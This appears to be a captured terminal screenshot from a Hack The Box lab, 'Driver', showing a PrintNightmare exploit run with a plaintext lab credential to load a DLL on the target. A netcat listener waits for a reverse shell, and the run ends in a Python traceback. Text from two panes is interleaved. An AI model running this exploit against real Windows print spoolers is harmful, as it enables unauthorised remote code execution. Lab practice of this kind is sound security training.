 1 2 3 4 4 10.10.16.4 16:01
root@kali: ~
File Actions Edit View Help
└─# ./printnightmare.py -dll 'C:\Users\tony\Documents\leou.dll' 'tony:liltony@driver.htb'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
└─# rlwrap nc -lvnp 2233
[*] Enumerating printer drivers
[*] Driver name: 'Microsoft XPS Document Writer v5'
49433
[*] Driver path: 'C:\\Windows\\System32\\DriverStore\\FileRepository\\ntprint.inf_amd64_f66d9eed7e835e97\\Amd64\\UNIDRV.DLL'
[*] DLL path: 'C:\\Users\\tony\\Documents\\leou.dll'
[*] Loading DLL
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/smbconnection.py", line 570, in readFile
    bytesRead = self._SMBConnection.read_andx(treeId, fileId, offset, toRead)
                ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 2062, in read_andx
    return self.read(tid, fid, offset, max_size, wait_answer)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 1399, in read
    if ans.isValidAnswer(STATUS_SUCCESS):
       ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/smb3structs.py", line 458, in isValidAnswer
    raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_BROKEN(The pipe operation has failed because the other end of the pipe has been closed.)
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "/root/./printnightmare.py", line 760, in <module>
    print_nightmare.exploit(options.name, options.env, options.path, options.dll)
  File "/root/./printnightmare.py", line 513, in exploit
    hRpcAddPrinterDriverEx(
  File "/root/./printnightmare.py", line 277, in hRpcAddPrinterDriverEx
    return dce.request(request)
           ^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 859, in request
    answer = self.recv()
             ^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1310, in recv
    response_data = self._transport.recv(forceRecv, count=MSRPCRespHeader._SIZE)
                    ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/transport.py", line 553, in recv